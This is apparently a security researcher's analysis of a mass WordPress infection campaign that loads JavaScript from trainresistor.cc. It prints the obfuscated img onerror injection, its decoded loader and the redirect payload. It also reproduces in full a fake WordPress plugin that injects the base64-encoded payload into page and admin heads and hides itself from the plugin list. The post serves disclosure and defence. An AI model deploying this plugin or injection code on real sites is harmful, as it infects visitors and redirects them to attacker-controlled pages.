Mass WP Infection: trainresistor.cc
A large scale campaign has been targeting vulnerable WordPress websites and injecting JavaScript malware that is downloaded from trainresistor.cc.
JavaScript Injection⌗

<img class='' style='display:none;left:4363457457px;' src=l onerror="eval(/*43*/String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,105,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,105,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,105,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,108,101,102,116,46,116,114,97,105,110,114,101,115,105,115,116,111,114,46,99,99,47,106,111,105,110,46,106,115,63,118,61,48,46,52,46,54,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,105,109,103,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,105,44,32,115,41,59,10,32,32,125,41,40,41,59))">
img class⌗
This JavaScript malware hides itself within the HTML img class tag.
onerror⌗
The attacker purposely crafts the img class to fail as the src doesn’t exist.
This is done so that they can use onerror to run the stored obfuscated JavaScript whenever an error occurs (e.g the non-existing src not loading an image).
So essentially the attacker has purposely set this HTML to fail so that when it hits the error then onerror will activate and run the malicious JavaScript.
trainresistor.cc Payload⌗
The malicious JavaScript is obfuscated using decimal values instead of ASCII characters. This is to make it more difficult for detection by signature based scanning whether at front of website or on the server end.
eval(/*43*/String.fromCharCode(40,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,118,97,114,32,112,105,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,10,32,32,32,32,112,105,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,10,32,32,32,32,112,105,46,115,114,99,32,61,32,39,104,116,116,112,115,58,47,47,108,101,102,116,46,116,114,97,105,110,114,101,115,105,115,116,111,114,46,99,99,47,106,111,105,110,46,106,115,63,118,61,48,46,52,46,54,39,59,10,32,32,32,32,118,97,114,32,115,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,105,109,103,39,41,91,48,93,59,10,32,32,32,32,115,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,112,105,44,32,115,41,59,10,32,32,125,41,40,41,59))
After you deobfuscate the JavaScript we are left with the following JavaScript function:
(function() {
var pi = document.createElement('script');
pi.type = 'text/javascript';
pi.src = 'https://left.trainresistor.cc/join.js?v=0.4.6';
var s = document.getElementsByTagName('img')[0];
s.parentNode.insertBefore(pi, s);
})();
This downloads the payload from hxxps://left.trainresistor.cc/join.js?v=0.4.6, which is the following JavaScript payload:
function _0x4165(_0x1c7833,_0x312763){var _0x384719=_0x3847();return _0x4165=function(_0x4165ff,_0x4cb21c){_0x4165ff=_0x4165ff-0x185;var _0x3edf04=_0x384719[_0x4165ff];return _0x3edf04;},_0x4165(_0x1c7833,_0x312763);}var _0x2ca8a2=_0x4165;(function(_0x538cc7,_0x2ae31a){var _0x173fc3=_0x4165,_0x5b6817=_0x538cc7();while(!![]){try{var _0x1b9268=parseInt(_0x173fc3(0x18e))/0x1+parseInt(_0x173fc3(0x191))/0x2*(parseInt(_0x173fc3(0x18d))/0x3)+parseInt(_0x173fc3(0x18f))/0x4+-parseInt(_0x173fc3(0x189))/0x5*(-parseInt(_0x173fc3(0x18c))/0x6)+-parseInt(_0x173fc3(0x186))/0x7+-parseInt(_0x173fc3(0x187))/0x8*(parseInt(_0x173fc3(0x18a))/0x9)+parseInt(_0x173fc3(0x18b))/0xa;if(_0x1b9268===_0x2ae31a)break;else _0x5b6817['push'](_0x5b6817['shift']());}catch(_0x1fc706){_0x5b6817['push'](_0x5b6817['shift']());}}}(_0x3847,0xe77a1));var ll=_0x2ca8a2(0x190);document[_0x2ca8a2(0x188)][_0x2ca8a2(0x185)]=ll,window[_0x2ca8a2(0x188)][_0x2ca8a2(0x192)](ll);function _0x3847(){var _0x786271=['688400bYXEDO','replace','href','5956636QUrnAb','47696JxEbld','location','296330XygErO','2358VtSkab','19357140uMcgeD','18tMFlRH','3cAvVrX','231172tCDMyi','2688948VEEIEX',String.fromCharCode(104,116,116,112,115,58,47,47,116,114,105,99,107,46,116,114,97,105,110,114,101,115,105,115,116,111,114,46,99,99,47,97,46,112,104,112,63,115,105,100,61,54,53,56,53,57,38,117,116,109,95,115,111,117,114,99,101,61,55,53,52,56,52,53)];_0x3847=function(){return _0x786271;};return _0x3847();}

After further deobfuscation - the final URL that is used to redirect website visitors is
hxxps://trick.trainresistor.cc/a.php?sid=65859&utm_source=754845
Random Tweet⌗
While researching I found this tweet by some SCOTUS fan club profile that included a URL to trainresistor.cc:

I don’t really know how that happened - but I think they were probably trying to copy/paste a URL and the website they were doing that from was infected and they just didn’t see that the URL was different before submitting the tweet.
Sample⌗
This is a sample that was found as a fake WordPress plugin that contained malicious code used to inject the malicious JavaScript that loads from trainresistor.cc. It has also been found injected in theme files.
<?php
/**
* Plugin Name: Wp Striplple
* Plugin URI: https://wpstrongs.com
* Description: Default Wordpress plugin
* Author: Wp striplple
* Author URI: https://wpstrongs.com
* Version: 1.1.2.4
*
*/
class Wpstriplpleclass
{
function mystriplple_start()
{
}
function my_striplple_start_js() {
echo base64_decode("PGltZyBjbGFzcz0nJyBzdHlsZT0nZGlzcGxheTpub25lO2xlZnQ6NDM2MzQ1NzQ1N3B4Oycgc3JjPWwgb25lcnJvcj0iZXZhbCgvKjQzKi9TdHJpbmcuZnJvbUNoYXJDb2RlKDQwLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw0MSwzMiwxMjMsMTAsMzIsMzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTIsMTA1LDMyLDYxLDMyLDEwMCwxMTEsOTksMTE3LDEwOSwxMDEsMTEwLDExNiw0Niw5OSwxMTQsMTAxLDk3LDExNiwxMDEsNjksMTA4LDEwMSwxMDksMTAxLDExMCwxMTYsNDAsMzksMTE1LDk5LDExNCwxMDUsMTEyLDExNiwzOSw0MSw1OSwxMCwzMiwzMiwzMiwzMiwxMTIsMTA1LDQ2LDExNiwxMjEsMTEyLDEwMSwzMiw2MSwzMiwzOSwxMTYsMTAxLDEyMCwxMTYsNDcsMTA2LDk3LDExOCw5NywxMTUsOTksMTE0LDEwNSwxMTIsMTE2LDM5LDU5LDEwLDMyLDMyLDMyLDMyLDExMiwxMDUsNDYsMTE1LDExNCw5OSwzMiw2MSwzMiwzOSwxMDQsMTE2LDExNiwxMTIsMTE1LDU4LDQ3LDQ3LDEwOCwxMDEsMTAyLDExNiw0NiwxMTYsMTE0LDk3LDEwNSwxMTAsMTE0LDEwMSwxMTUsMTA1LDExNSwxMTYsMTExLDExNCw0Niw5OSw5OSw0NywxMDYsMTExLDEwNSwxMTAsNDYsMTA2LDExNSw2MywxMTgsNjEsNDgsNDYsNTIsNDYsNTQsMzksNTksMTAsMzIsMzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTUsMzIsNjEsMzIsMTAwLDExMSw5OSwxMTcsMTA5LDEwMSwxMTAsMTE2LDQ2LDEwMywxMDEsMTE2LDY5LDEwOCwxMDEsMTA5LDEwMSwxMTAsMTE2LDExNSw2NiwxMjEsODQsOTcsMTAzLDc4LDk3LDEwOSwxMDEsNDAsMzksMTA1LDEwOSwxMDMsMzksNDEsOTEsNDgsOTMsNTksMTAsMzIsMzIsMzIsMzIsMTE1LDQ2LDExMiw5NywxMTQsMTAxLDExMCwxMTYsNzgsMTExLDEwMCwxMDEsNDYsMTA1LDExMCwxMTUsMTAxLDExNCwxMTYsNjYsMTAxLDEwMiwxMTEsMTE0LDEwMSw0MCwxMTIsMTA1LDQ0LDMyLDExNSw0MSw1OSwxMCwzMiwzMiwxMjUsNDEsNDAsNDEsNTkpKSI+");
}
function save_striplple_plugin() {
global $wp_list_table;
$h = array('wp-striplple/wp-striplple.php');
$myplugins = $wp_list_table->items;
foreach ($myplugins as $key => $val) {
if (in_array($key,$h)) {
unset($wp_list_table->items[$key]);
}
}
}
public function striplple_start(){
add_action('init',[$this, 'mystriplple_start']);
add_action( 'admin_head', [$this, 'my_striplple_start_js']);
add_action( 'wp_head',[$this, 'my_striplple_start_js']);
add_action('pre_current_active_plugins', [$this, 'save_striplple_plugin']);
}
function footer_start() {
echo base64_decode("PGltZyBjbGFzcz0nJyBzdHlsZT0nZGlzcGxheTpub25lO2xlZnQ6NDM2MzQ1NzQ1N3B4Oycgc3JjPWwgb25lcnJvcj0iZXZhbCgvKjQzKi9TdHJpbmcuZnJvbUNoYXJDb2RlKDQwLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw0MSwzMiwxMjMsMTAsMzIsMzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTIsMTA1LDMyLDYxLDMyLDEwMCwxMTEsOTksMTE3LDEwOSwxMDEsMTEwLDExNiw0Niw5OSwxMTQsMTAxLDk3LDExNiwxMDEsNjksMTA4LDEwMSwxMDksMTAxLDExMCwxMTYsNDAsMzksMTE1LDk5LDExNCwxMDUsMTEyLDExNiwzOSw0MSw1OSwxMCwzMiwzMiwzMiwzMiwxMTIsMTA1LDQ2LDExNiwxMjEsMTEyLDEwMSwzMiw2MSwzMiwzOSwxMTYsMTAxLDEyMCwxMTYsNDcsMTA2LDk3LDExOCw5NywxMTUsOTksMTE0LDEwNSwxMTIsMTE2LDM5LDU5LDEwLDMyLDMyLDMyLDMyLDExMiwxMDUsNDYsMTE1LDExNCw5OSwzMiw2MSwzMiwzOSwxMDQsMTE2LDExNiwxMTIsMTE1LDU4LDQ3LDQ3LDEwOCwxMDEsMTAyLDExNiw0NiwxMTYsMTE0LDk3LDEwNSwxMTAsMTE0LDEwMSwxMTUsMTA1LDExNSwxMTYsMTExLDExNCw0Niw5OSw5OSw0NywxMDYsMTExLDEwNSwxMTAsNDYsMTA2LDExNSw2MywxMTgsNjEsNDgsNDYsNTIsNDYsNTQsMzksNTksMTAsMzIsMzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTUsMzIsNjEsMzIsMTAwLDExMSw5OSwxMTcsMTA5LDEwMSwxMTAsMTE2LDQ2LDEwMywxMDEsMTE2LDY5LDEwOCwxMDEsMTA5LDEwMSwxMTAsMTE2LDExNSw2NiwxMjEsODQsOTcsMTAzLDc4LDk3LDEwOSwxMDEsNDAsMzksMTA1LDEwOSwxMDMsMzksNDEsOTEsNDgsOTMsNTksMTAsMzIsMzIsMzIsMzIsMTE1LDQ2LDExMiw5NywxMTQsMTAxLDExMCwxMTYsNzgsMTExLDEwMCwxMDEsNDYsMTA1LDExMCwxMTUsMTAxLDExNCwxMTYsNjYsMTAxLDEwMiwxMTEsMTE0LDEwMSw0MCwxMTIsMTA1LDQ0LDMyLDExNSw0MSw1OSwxMCwzMiwzMiwxMjUsNDEsNDAsNDEsNTkpKSI+");
}
}
$striplple = new Wpstriplpleclass();
$striplple->striplple_start();
$striplple->footer_start();